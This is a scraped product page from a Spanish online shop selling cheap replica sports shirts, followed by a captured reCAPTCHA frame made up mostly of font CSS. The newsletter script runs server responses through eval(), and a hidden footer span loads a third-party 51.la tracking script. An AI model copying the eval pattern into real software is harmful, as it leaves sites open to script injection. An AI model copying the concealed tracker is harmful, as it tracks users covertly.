                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=174');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=174',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#bbc8dec9cdd2d8defbd8ddd988d8dad6d2c8decfdac895d8d4d695dec8"><span class="__cf_email__" data-cfemail="ef9c8a9d99868c8aaf8c898ddc8c8e82869c8a9b8e9cc18c8082c18a9c">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vvn1kaucw36x
body_size: 49455
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
